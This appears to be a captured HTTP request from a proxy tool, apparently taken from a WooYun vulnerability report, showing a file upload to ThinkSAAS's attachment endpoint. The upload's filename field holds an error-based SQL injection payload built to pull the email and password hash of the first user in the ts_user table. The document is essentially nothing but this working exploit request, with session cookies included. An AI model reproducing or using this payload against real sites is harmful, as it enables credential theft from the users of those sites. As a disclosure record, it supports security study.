 Request
Raw Params Headers Hex
POST /thinksaas/index.php?app=attach&ac=upload&ts=do&userid=2&albumid=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: ax5g_2132_saltkey=UvihWhht; ax5g_2132_lastvisit=1390287422; PHPSESSID=2587d0fc64b984d2e0cd7d6718a1fc2c; setok=;
authcookie=czo1MjoiNjAzMTlSOVdkeFdsczNmM1QzWHdNbDlKRkNNZUJpV1FHR1o3bkFrcjhFSldmUWt3V3c3UyI7; think_language=zh-cn
Content-Type: multipart/form-data; boundary=---------------------------12264161285866
Content-Length: 363
-----------------------------12264161285866
Content-Disposition: form-data; name="Filedata"; filename="abb',a=(select 1 from (select count(*),concat((select concat(email,0x23,pwd) from
ts_user limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)p),b='.txt"
Content-Type: text/plain
11111111111111111
-----------------------------12264161285866--
www.wooyun.org